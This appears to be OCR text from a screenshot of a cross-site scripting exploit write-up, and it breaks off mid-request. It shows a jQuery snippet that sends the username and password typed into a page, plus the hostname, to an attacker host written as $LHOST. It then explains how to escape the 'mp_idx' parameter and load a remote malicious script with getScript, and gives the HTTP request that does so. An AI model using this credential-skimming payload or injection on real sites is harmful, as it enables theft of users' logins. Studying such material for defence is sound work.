
$("button").click(function() {

    $.get("//$LHOST", { username: 
$("input:text").val(), password: 
$("input:password").val(), host: 
location.hostname});

});

-----

Close the mp_idx variable with "; and 
Use the getScript functionality of 
jQuery

to include the malicious file: 

Request:

GET /?
mobile=1&mp_idx=%22;$.getScript(%27//$LHOST/z
HTTP/1.1

Host: $RHOST

User-Agent: Mozilla/5.0 (X11; Linux 